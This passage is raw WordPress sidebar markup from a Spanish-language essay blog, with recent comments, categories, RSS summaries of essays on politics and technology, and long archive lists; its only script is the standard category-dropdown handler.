rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20063">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/12/alegoria-a-la-soledad/#comment-20062">ALEGORIA A LA SOLEDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/#comment-20061">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=los-servicios-frente-a-la-tecnologia-y-su-convergencia'>LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a><div class="rssSummary">     Los medios tecnológicos han tenido efectos culturalmente extraordinarios, puestos al servicio de la comunicación de grandes masas, influyen en las conciencias de las personas y en los valores culturales de países y grupos sociales. También los efectos ambientales que genera la tecnología ponen en peligro la supervivencia humana y provoca daños insospechados sobre [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi'>LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a><div class="rssSummary">“Una persona que está muriéndose de hambre no tiene libertad” (Joseph E. Stiglitz, Premio Nobel de Economía)       Una necesidad urgente es la de formar ciudadanos capaces de habitar y vivir con libertad en medio de esa responsabilidad que se tiene frente a los entornos tecnológicos, se insiste en que esa formación debe [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/02/'>febrero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20065">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://disdagperinkotadepok.org/dokumen/bidang-infrastruktur/" class="url" rel="ugc external nofollow">bokep bapak bapak</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20064">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20063">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/12/alegoria-a-la-soledad/#comment-20062">ALEGORIA A LA SOLEDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/#comment-20061">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/02/'>febrero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
